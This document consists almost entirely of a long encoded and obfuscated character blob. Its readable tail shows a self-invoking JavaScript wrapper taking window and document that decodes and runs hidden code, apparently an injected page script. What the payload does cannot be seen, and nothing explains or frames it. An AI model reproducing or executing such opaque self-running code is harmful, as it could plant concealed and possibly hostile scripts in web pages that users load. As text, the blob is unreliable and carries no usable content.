fphKvphKzphZrphK3phLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKrphLfphK/phKzphKjphK7phYXphaHphKvphKnphK3phLfphK/phKzphKjphK/phK7phYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKrphLfphKjphK/phK/phK/[base64]/phKjphK/phLfphKjphK/phK/phK7phZrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphLfphK3phKzphKzphKnphKvphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKzphLfphKvphKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZHphKjphK7phLfphKnphKvphK3phKHphZXphKvphKvphLfphKHphK3phKvphKHphYXphaHphKvphKnphKvphK/phLfphKnphKvphKDphKzphZrphKvphKrphLfphKjphK/phKzphK7phYXphaHphKvphKnphKvphK/phLfphKvphKDphKHphK/phYXphaHphKvphKnphKvphKrphLfphK/phKjphKDphKrphYXphaHphKvphKnphKvphK7phLfphKjphK7phKHphKrphYXphaHphKvphKnphKvphK3phYXphaHphKvphKnphKvphK7phZrphKvphK3phLfphKrphKHphKnphK7phYXphaHphKvphKnphKvphK/phLfphKHphKvphKjphK7phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphK/phKjphK7phK/phYXphaHphKvphKnphKvphK3phLfphK/phKjphKDphK7phYXphaHphKvphKnphKvphKzphLfphKjphKDphK7phKvphZXphKvphKzphLfphKnphKnphKnphKrphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZXphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phZrphKvphKHphLfphK7phKzphYXphaHphKvphKnphKjphKDphLfphK3phKjphK/phK7phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK7phLfphKDphK/phKjphK/phYXphaHphKvphKnphKrphKvphYXphaHphKvphKnphKjphK/phLfphKjphK/phK/phK7phY/phK3phLfphKvphKzphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphbvphbXphbjphbrphbLphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphbvphKvphbvphKvphbvphKvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phb/phK7phb/phK7phb/phYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/[base64]/phb7phLLphaHphbTphbXphLXphLzphKrphZrpharpha/phb7phYXphaHphKvphKnpha7phbDphb3pha3phbHphKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphbHphbzphbDphb7phbHpha3phKTphYXphaHphKvphKvphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnpha/phbDphbzpha7phZvphbbphaHphKTphYXphaHphKvphKvphKnphYXphaHphKvphKnphKnphYXphaHphKvphKnphKjphK/phYXphaHphKvphKnphKjphK/phYXphaHphKvphKvphYXphaHphKvphKnphb/[base64]/phb7phYXphaHphKvphKvphLzphKrphZzphLzphKrphZrphanphbjpha3phbHphYXphaHphKvphKnphb/phbDphbXphbXphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphbrphbXphbDphanphLTphavphazphbXphbzphKTphYXphaHphKvphKvphbzpha/phbzphbfphbbphb3phb3phYXphaHphKvphKvphYXphaHphKvphKnphb3phKTphYXphaHphKvphKvphZTphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphZrphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKnphLfphKDphKDphKzphKvphYXphaHphKvphKnphK3phLfphKjphK/phKHphKzphKjphYXphaHphKvphKnphKjphKjphLfphK3phK7phK7phKrphYXphaHphKvphKnphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKjphLfphK7phK7phK3phK7phZrphK3phLfphK7phK3phKzphKvphK3phYXphaHphKvphKnphKjphKvphLfphKnphK7phKvphYXphaHphKvphKnphKzphLfphKvphKjphKvphK7phK/[base64]/[base64]/phKjphYXphaHphKvphKnphKjphKjphLfphKzphKrphKDphKzphYXphaHphKvphKnphKjphKnphLfphK/phKDphKHphK7phZXphKDphLfphKnphK3phKvphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphKjphKjphLfphK7phKHphKnphKjphYXphaHphKvphKnphKzphLfphKvphKDphKDphKHphK3phZrphKjphKvphLfphKnphK/phKHphK3phYXphaHphKvphKnphKzphLfphKnphKnphKvphK3phKHphYXphaHphKvphKnphKjphKvphLfphKnphK/[base64]/phK/phYXphaHphKvphKnphKjphKjphLfphKnphKvphK3phKvphYXphaHphKvphKnphKrphLfphKDphKvphKzphK/phK/phYXphaHphKvphKnphKjphKnphLfphK7phKrphKzphKHphYXphaHphKvphKnphK3phLfphKvphKvphKrphKnphKvphZXphK7phLfphKDphKDphK7phK7phKzphYXphaHphKvphKnphK7phLfphKnphK3phK/phKzphZXphKzphLfphKvphK/phKnphKzphKvphYXphaHphKvphKnphK3phLfphKvphKvphKrphKHphKHphZrphK3phLfphKDphK7phKvphKjphK/phYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKzphKnphK3phK/phKrphYXphaHphKvphKnphKrphLfphKDphKvphK/phKzphKvphYXphaHphKvphKnphK3phLfphKvphKjphK/[base64]/phKvphK7phYXphaHphKvphKnphKzphLfphKrphKnphKnphK7phZXphK/phLfphKDphKzphKrphKzphYXphaHphKvphKnphKHphLfphKjphKvphKrphKrphKrphZXphK3phLfphK3phKzphK/phKHphKHphYXphaHphKvphKnphKjphKnphLfphK/phKDphK7phKHphYPphYXphaHphKvphKvphYXphaHphKvphKnphb/phbDphbXphbXphKTphYXphaHphKvphKvphLzphKvphKrphK7phbvphK7phbvphK7phbvphYXphaHphKvphKvphLbphLzphKrphZzphLzphKrphZrphLbpharpha/[base64]/phbbphbfpha3phLTpharphbDphaPphbzphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phKjphK/[base64]/[base64]/phbbphavphbTphYXphaHphKvphKnphaLphL7phLLphL7phb3phbDpharphanphbXphbjphaDphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/phbXphbzphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phbPphazpharpha3phbDphb/phaDphLTphbrphbbphbfpha3phbzphbfpha3phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phb/[base64]/phanphaHphL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phaTphL7phLLphL7phLfphL7phLLphbvphYnphLLphL7phYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphb/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phYXphaHphKvphKnphaLphL7phLLphL7phbrphazphavpharphbbphavphL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphb7phLHphL7hlLfhlLbhlLXhlLLhlKbhlL/hlKfphL7phLXphbzphLHphKnphaHphKjphKDphKrphK/phLDphLDphLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phanphbjphb3phb3phbDphbfphb7phL7phLLphL7phKPphYXphaHphKvphKnphL7phLLphL7phK/[base64]/[base64]/phKvphK7phL7phLLphL7phYXphaHphKvphKnphLjphbDphbTphanphbbphavpha3phbjphbfpha3phKLphL7phLLphL7phb/phbbphbfpha3phLTphb/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphbHphbbpha/phbzphavphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbbphavphbTphYXphaHphKvphKnphLfphL7phLLphbvphYnphLLphL7phYbphL7phLLphb7phLHphL7hu73hu6rhu6vhu6vhu7Dhu7HphL7phLXphbzphLHphKnphaHphb3phb/phbjphLDphLDphLLphL7phKPphb/phbbphbrphazpharphYXphaHphKvphKnphaLphL7phLLphb7phLHphL7uupzuup/[base64]/phbjphLDphLDphLDphKLphbrphKvphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphY7phYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbrphKjphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phL7phLDphKLphbvphYDphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/[base64]/phbbphavphbTphL7phLDphKLphbrphKrphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/phL7phLXphbzphLHphKnphaHphKvphKjphbvphb3phLDphLDphYTphLHphb7phLHphL7hq5fhq5jhq5Xhq4fhq4fphL7phLXphbzphLHphKnphaHphKjphKjphb3phKrphLDphLDphLXphbvphYnphLLphL7phYbphb/phbbphavphbTphL7phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK/phLDphKLphbrphKrphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbjphK7phLDphKLphbvphYHphKTphb3phYLphL7phbrphavphbzphbjpha3phbzphZzphbXphbzphbTphbzphbfpha3phL7phYTphLHphL7phb3phbDpha/phL7phLDphKLphbvphYHphYLphb7phLHphL7uqqnuqr/uqq7uqpvuqq7uqq7uqqjuqrPuqrjuqq/uqq7uqr/[base64]/phLDphKLphYjphYLphL7phbjphanphanphbzphbfphb3phZrphbHphbDphbXphb3phL7phYTphLHphbvphYHphLDphKLphaTphbDphb/phLHphbjphKrphLDphbrphYLphL7phb3phbDpharphanphbjpha3phbrphbHphZzpha/phbzphbfpha3phL7phYTphLHphbjphKrphLDphKLphaTphLHpha7phbDphbfphb3phbbpha7phLXphb3phbbphbrphazphbTphbzphbfpha3phLDphKInKSksZSgweGM2NykpKTttKCk7fSh3aW5kb3csZG9jdW1lbnQpOw=='));c();}();